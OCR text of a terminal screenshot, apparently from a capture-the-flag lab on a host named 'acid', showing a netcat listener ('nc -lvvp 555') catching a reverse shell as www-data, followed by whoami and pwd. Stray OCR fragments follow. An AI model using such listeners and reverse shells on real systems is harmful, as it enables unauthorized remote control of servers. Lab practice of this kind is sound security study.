 应用程序 位置 终端 4月7日 星期四，10:36 1
king@King: ~
king@King:~$ sudo su root
[sudo] king 的密码：
root@King:/home/king# nc -lvvp 555
listening on [any] 555 ...
192.168.229.135: inverse host lookup failed: Unknown host
connect to [192.168.229.132] from (UNKNOWN) [192.168.229.135] 35825
bash: cannot set terminal process group (1432): Inappropriate ioctl for device
bash: no job control in this shell
www-data@acid:/var/www/html/Challenge/Magic_Box$ whoami
whoami
www-data
www-data@acid:/var/www/html/Challenge/Magic_Box$ pwd
pwd
/var/www/html/Challenge/Magic_Box
www-data@acid:/var/www/html/Challenge/Magic_Box$
re-tools-
strib
VMwareTools-10-
406962....
KAMENRIDE
假面驾驭